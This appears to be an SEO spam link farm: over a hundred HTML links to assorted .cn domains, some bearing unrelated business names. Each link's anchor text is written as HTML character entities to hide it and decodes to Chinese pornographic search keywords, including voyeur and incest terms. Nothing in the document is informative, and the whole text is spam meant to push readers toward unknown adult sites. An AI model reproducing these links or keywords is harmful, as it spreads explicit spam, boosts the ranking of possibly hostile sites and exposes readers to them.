<a href="http://cyber-wise.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hakendi.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yarlik.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://hjwomen.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://j1g1.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://vvqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://antv.com.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53fx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://gthr65.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tvhvrr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x430.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tsz114.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lielai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://shufida.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://abrh.com.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://totocall.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://drec.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artandartist.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://sjh894.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://huayity.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://htind.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://0558auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://wunm.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://etongyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://ttuh.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://halies.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cycoed.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m832.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qginfo.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lueqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zanen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://jclight.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kevf.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://szacb.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h735.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://thehainan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://ooribg.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://kshtjn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://luanzhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zsphz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://baileangel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://bpuk.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tp3c.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://vp99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgloong.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dropad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://yyahoo.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://enany.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://limay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://officebulo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjcare.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://kxtbu.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
